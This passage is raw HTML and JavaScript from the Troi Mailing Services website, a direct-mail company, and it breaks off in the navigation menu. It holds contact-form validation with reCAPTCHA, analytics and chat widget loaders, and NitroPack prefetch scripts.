false}}if($(this).val()!=""){if($(this).attr("type")=="tel"){if(!a.test(e)){r.addClass("error").append(s.clone().text("Phone number seems invalid."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}});if($("span.error").length>0){$("span.error").each(function(){$(this).show().css({display:"block",opacity:0}).animate({opacity:1},"slow")})}else{return true}}$(document).ready(function(){$(".submit-bttn"+6).click(function(t){console.log("click ok");var e=submit_contactform_(6);console.log("result : "+e);if(e==true){if(grecaptcha.getResponse(option_6)==""){alert("Please prove you are not a robot.");$(".submit-bttn"+6).show();$(".wait-contactform-contact"+6).hide();return false}else{grecaptcha.ready(function(){grecaptcha.execute("6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e",{action:"pageload_6"}).then(function(t){console.log("pageload reCAPTCHA token",t);document.getElementById("googleRecaptcha6").value=t;$(".submit-bttn"+6).css({"display":"none"});$(".wait-contactform-contact"+6).css({"display":"block"});$("#formcontact_"+6).submit()})})}}t.preventDefault()});$(".required").keypress(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()});$(".required").change(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()})});</script><script id="a70fb7c479812fcb8ce0e0ba140f3d8c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script><script id="9e0058c9397ff55f53444fcf238b1766-1" type="nitropack/inlinescript" class="nitropack-inline-script">function submit_contactform_(t){console.log("its working fine");var e=$(".submit-bttn"+t).parents("form");var r=e.attr("action");var o=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;var a=/^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;var s=$('<span class="error"></span>');$("span.error").remove();$(".input-holder").removeClass("error");$("#msg"+t).removeClass("newerror");$("#msg"+t).html("");$(e).find("input, select, textarea").each(function(){var e=jQuery.trim($(this).val());var r=$(this).closest(".input-holder");var c="";c=$(this).attr("class");var i=$(this).attr("title");if(typeof c!="undefined"){c=c.split(" ");c=c[0]}if(c=="required"){if($(this).attr("type")=="checkbox"){$(".check-box").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".check-box").is(":checked")){r.removeClass("error")}else if($(".check-box").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if($(this).attr("type")=="radio"){$(".radio-button").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".radio-button").is(":checked")){r.removeClass("error")}else if($(".radio-button").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if(e==""){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}if($(this).attr("type")=="email"){if(!o.test(e)){r.addClass("error").append(s.clone().text("Sorry, you have entered an invalid Email Address."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}if($(this).val()!=""){if($(this).attr("type")=="tel"){if(!a.test(e)){r.addClass("error").append(s.clone().text("Phone number seems invalid."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}});if($("span.error").length>0){$("span.error").each(function(){$(this).show().css({display:"block",opacity:0}).animate({opacity:1},"slow")})}else{return true}}$(document).ready(function(){$(".submit-bttn"+7).click(function(t){console.log("click ok");var e=submit_contactform_(7);console.log("result : "+e);if(e==true){if(grecaptcha.getResponse(option_7)==""){alert("Please prove you are not a robot.");$(".submit-bttn"+7).show();$(".wait-contactform-contact"+7).hide();return false}else{grecaptcha.ready(function(){grecaptcha.execute("6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e",{action:"pageload_7"}).then(function(t){console.log("pageload reCAPTCHA token",t);document.getElementById("googleRecaptcha7").value=t;$(".submit-bttn"+7).css({"display":"none"});$(".wait-contactform-contact"+7).css({"display":"block"});$("#formcontact_"+7).submit()})})}}t.preventDefault()});$(".required").keypress(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()});$(".required").change(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()})});</script><script id="a70fb7c479812fcb8ce0e0ba140f3d8c-2" type="nitropack/inlinescript" class="nitropack-inline-script">
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script><script id="2211ba63a83a5a4f38869e11d0c9c17c-1" type="nitropack/inlinescript" class="nitropack-inline-script">function submit_contactform_(t){console.log("its working fine");var e=$(".submit-bttn"+t).parents("form");var r=e.attr("action");var o=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;var a=/^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;var s=$('<span class="error"></span>');$("span.error").remove();$(".input-holder").removeClass("error");$("#msg"+t).removeClass("newerror");$("#msg"+t).html("");$(e).find("input, select, textarea").each(function(){var e=jQuery.trim($(this).val());var r=$(this).closest(".input-holder");var c="";c=$(this).attr("class");var i=$(this).attr("title");if(typeof c!="undefined"){c=c.split(" ");c=c[0]}if(c=="required"){if($(this).attr("type")=="checkbox"){$(".check-box").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".check-box").is(":checked")){r.removeClass("error")}else if($(".check-box").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if($(this).attr("type")=="radio"){$(".radio-button").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".radio-button").is(":checked")){r.removeClass("error")}else if($(".radio-button").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if(e==""){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}if($(this).attr("type")=="email"){if(!o.test(e)){r.addClass("error").append(s.clone().text("Sorry, you have entered an invalid Email Address."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}if($(this).val()!=""){if($(this).attr("type")=="tel"){if(!a.test(e)){r.addClass("error").append(s.clone().text("Phone number seems invalid."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}});if($("span.error").length>0){$("span.error").each(function(){$(this).show().css({display:"block",opacity:0}).animate({opacity:1},"slow")})}else{return true}}$(document).ready(function(){$(".submit-bttn"+8).click(function(t){console.log("click ok");var e=submit_contactform_(8);console.log("result : "+e);if(e==true){if(grecaptcha.getResponse(option_8)==""){alert("Please prove you are not a robot.");$(".submit-bttn"+8).show();$(".wait-contactform-contact"+8).hide();return false}else{grecaptcha.ready(function(){grecaptcha.execute("6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e",{action:"pageload_8"}).then(function(t){console.log("pageload reCAPTCHA token",t);document.getElementById("googleRecaptcha8").value=t;$(".submit-bttn"+8).css({"display":"none"});$(".wait-contactform-contact"+8).css({"display":"block"});$("#formcontact_"+8).submit()})})}}t.preventDefault()});$(".required").keypress(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()});$(".required").change(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()})});</script><script id="a70fb7c479812fcb8ce0e0ba140f3d8c-3" type="nitropack/inlinescript" class="nitropack-inline-script">
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script><script id="855f7bb6d4be952e23096a18eb11807f-1" type="nitropack/inlinescript" class="nitropack-inline-script">function submit_contactform_(t){console.log("its working fine");var e=$(".submit-bttn"+t).parents("form");var r=e.attr("action");var o=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;var a=/^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;var s=$('<span class="error"></span>');$("span.error").remove();$(".input-holder").removeClass("error");$("#msg"+t).removeClass("newerror");$("#msg"+t).html("");$(e).find("input, select, textarea").each(function(){var e=jQuery.trim($(this).val());var r=$(this).closest(".input-holder");var c="";c=$(this).attr("class");var i=$(this).attr("title");if(typeof c!="undefined"){c=c.split(" ");c=c[0]}if(c=="required"){if($(this).attr("type")=="checkbox"){$(".check-box").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".check-box").is(":checked")){r.removeClass("error")}else if($(".check-box").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if($(this).attr("type")=="radio"){$(".radio-button").click(function(t){$(this).attr("checked","checked")});if(c=="required"){if($(".radio-button").is(":checked")){r.removeClass("error")}else if($(".radio-button").is(":not(:checked)")){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}else if(e==""){r.addClass("error").append(s.clone().text(i));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}if($(this).attr("type")=="email"){if(!o.test(e)){r.addClass("error").append(s.clone().text("Sorry, you have entered an invalid Email Address."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}if($(this).val()!=""){if($(this).attr("type")=="tel"){if(!a.test(e)){r.addClass("error").append(s.clone().text("Phone number seems invalid."));$(this).focus();$(".submit-bttn"+t).show();$(".wait-contactform-contact"+t).hide();return false}}}});if($("span.error").length>0){$("span.error").each(function(){$(this).show().css({display:"block",opacity:0}).animate({opacity:1},"slow")})}else{return true}}$(document).ready(function(){$(".submit-bttn"+10).click(function(t){console.log("click ok");var e=submit_contactform_(10);console.log("result : "+e);if(e==true){if(grecaptcha.getResponse(option_10)==""){alert("Please prove you are not a robot.");$(".submit-bttn"+10).show();$(".wait-contactform-contact"+10).hide();return false}else{grecaptcha.ready(function(){grecaptcha.execute("6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e",{action:"pageload_10"}).then(function(t){console.log("pageload reCAPTCHA token",t);document.getElementById("googleRecaptcha10").value=t;$(".submit-bttn"+10).css({"display":"none"});$(".wait-contactform-contact"+10).css({"display":"block"});$("#formcontact_"+10).submit()})})}}t.preventDefault()});$(".required").keypress(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()});$(".required").change(function(){var t=$(this).closest(".input-holder");t.removeClass("error");$("span.error",t).fadeOut()})});</script><script id="a70fb7c479812fcb8ce0e0ba140f3d8c-4" type="nitropack/inlinescript" class="nitropack-inline-script">
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script><script id="6d76f7ec1e1085a1fdb3a814434644b5-1" type="nitropack/inlinescript" class="nitropack-inline-script">$(".scroll-bleed").click(function(){setTimeout(function(){if($(".scroll-bleed").is(":checked")){var o=$("#Bleed-if-your-art-extends-to-the-edges-of-the-artboard");if(o.length){if($(window).width()>=768){$("html, body").stop().animate({scrollTop:o.offset().top-110},1e3)}else{$("html, body").stop().animate({scrollTop:o.offset().top-0},1e3)}}}},500)});$(".scroll-fonts").click(function(){setTimeout(function(){if($(".scroll-fonts").is(":checked")){var o=$("#Fonts-Embedded-Outlined");if(o.length){if($(window).width()>=768){$("html, body").stop().animate({scrollTop:o.offset().top-110},1e3)}else{$("html, body").stop().animate({scrollTop:o.offset().top-0},1e3)}}}},500)});$(".scroll-resolutions").click(function(){setTimeout(function(){if($(".scroll-resolutions").is(":checked")){var o=$("#high-res-vs-low-res");if(o.length){if($(window).width()>=768){$("html, body").stop().animate({scrollTop:o.offset().top-110},1e3)}else{$("html, body").stop().animate({scrollTop:o.offset().top-0},1e3)}}}},500)});</script><script id="90bcad388baf1ac834c56c5a095df6b5-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var google_conversion_id = 926070488;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script><script id="85de0940684c27e90824f56c2407d039-1" type="nitropack/inlinescript" class="nitropack-inline-script">var _aaq=_aaq||[];_aaq.push(["trackPageView"]);_aaq.push(["enableLinkTracking"]);(function(){var a="//track.adluge.com/";_aaq.push(["setTrackerUrl",a+"t/"]);_aaq.push(["setSiteId","AL_75"]);var e=document,t=e.createElement("script"),r=e.getElementsByTagName("script")[0];t.type="text/javascript";t.async=true;t.defer=true;t.src=a+"javascripts/tracker.js";r.parentNode.insertBefore(t,r)})();</script><script data-cfasync='false' id="b85917ca60d2bb8a26c94e1ac1a3b014-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '834f48fc-aa55-4abe-906e-3b19ce80b594', f: true }); done = true; } }; })();</script><script id="7f65df2cba66b1b2cc1765dd3b50c1cb-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  jQuery('#formcontact_5').append('<input type="hidden" name="hid1" id="hid1">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid1').val(jQuery(this).html());
 });
</script><script id="b049a900d814d3ea85229b9047466f8a-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  jQuery('#formcontact_8').append('<input type="hidden" name="hid8" id="hid8">');
  jQuery('.requst-bttn2').click(function(){
   jQuery('#myModal1Label').text(jQuery(this).html());
   jQuery('#hid8').val(jQuery(this).html());
 });
</script><script id="ce15280462801b79d8c5d35633a679cf-1" type="nitropack/inlinescript" class="nitropack-inline-script">var option_9;var option_1;var option_2;var option_5;var option_3;var grecaptcha001;var myCallBack=function(){if($("#option_9").length){option_9=grecaptcha.render("option_9",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#option_1").length){option_1=grecaptcha.render("option_1",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#option_2").length){option_2=grecaptcha.render("option_2",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#option_5").length){option_5=grecaptcha.render("option_5",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#option_3").length){option_3=grecaptcha.render("option_3",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#option_6").length){option_6=grecaptcha.render("option_6",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#option_7").length){option_7=grecaptcha.render("option_7",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#option_8").length){option_8=grecaptcha.render("option_8",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#optionre_1").length){optionre_1=grecaptcha.render("optionre_1",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}if($("#grecaptcha001").length){grecaptcha001=grecaptcha.render("grecaptcha001",{"sitekey":"6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M","theme":"light"})}};</script><script id="2c370e8502b4eaf420c2b20a39cef355-1" type="nitropack/inlinescript" class="nitropack-inline-script">
$( document ).ready(function() {
    $(".wp-gr").css("width", "auto");
});
</script><script id="7bb5766701a1036ac19845b03de34f11-1" type="nitropack/inlinescript" class="nitropack-inline-script">$(document).ready(function(){$("h1, h2, h3, h4, h5, h6").each(function(){$(this).find("a").each(function(){$(this).replaceWith($(this).text())})})});</script><script id="f9b38ee9a0e74f150faad548f6ecc119-1" type="nitropack/inlinescript" class="nitropack-inline-script">function setCookie(e,a){var r=new Date;var s=480;r.setTime(r.getTime()+s*60*1e3);var o="expires="+r.toUTCString();document.cookie=e+"="+a+";"+o+";path=/"}var vars=[],hash,gclid;var hashes=window.location.href;var decodedurl=decodeURIComponent(hashes);var newurl=decodedurl.slice(window.location.href.indexOf("?")+1).split("&");for(var i=0;i<newurl.length;i++){hash=newurl[i].split("=");vars.push(hash[0]);vars[hash[0]]=hash[1]}if(vars["gclid"]){gclid=vars["gclid"];setCookie("gclid",gclid)}</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".troimail.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body data-rsssl=1 class=""><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWWKTCX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script>    <header class="header"> <div class="container"> <div class="header-wrap"> <div class="row"> <div class="col-md-2 col-sm-3"> <a class="logo" href="https://www.troimail.com" title="Troi Mailing Services"> <img src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png" alt="Troi Mailing Services" width="125px" height="75px" nitro-exclude /></a> </div> <div class="col-md-10 col-sm-9"> <a href="#" class="requst-bttn2" data-toggle="modal" data-target="#myModal1">Get A Free Quote</a> <div class="ph-top">  <i class="icons"></i> <a href="tel:1-866-876-4624">1-866-876-4624</a> </div>  <div class="exper-partn">  </div> <nav class="top_menu"><ul id="menu-top-menu" class=""><li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://www.troimail.com/faq/">FAQ</a></li> <li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5706"><a href="https://www.troimail.com/blog/">Blog</a></li> <li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.troimail.com/contact/">Contact</a></li> </ul></nav> </div> </div> </div> </div> <div class="mob-menu-out"> <div class="ph-top-fx"> <i class="icons"></i> <a href="rel:1-866-876-4624">1-866-876-4624</a> </div> </div>   <div class="nav-outer"> <div class="container"> <nav class="main-nav"> <ul id="menu-header_nav" class=""><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-378"><a href="https://www.troimail.com/">Home</a></li> <li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-409"><a href="https://www.troimail.com/team-troi/">Team Troi</a> <ul class="sub-menu"> <li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.troimail.com/team-troi/top-performer-awards/">Top Performer Awards</a></li> <li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.troimail.com/team-troi/success-stories/">Success Stories</a></li> <li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.troimail.com/team-troi/portfolio/">Portfolio</a></li> <li id="menu-item-4599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4599"><a href="https://www.troimail.com/team-troi/environmental-impact/">Environmental Impact</a></li> </ul> </li> <li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3331"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a> <ul class="sub-menu"> <li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://www.troimail.com/direct-mail/data-processing/">Data Processing</a></li> <li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.troimail.com/direct-mail/lettershop/">Lettershop</a></li> <li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://www.troimail.com/direct-mail/variable-imaging/">Variable Imaging</a></li> <li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.troimail.com/direct-mail/direct-mail-advertising/">Direct Mail Advertising</a></li> <li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4369"><a href="https://www.troimail.com/direct-mail/not-for-profit-mailings/">Not-For-Profit Mailings</a></li> <li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a 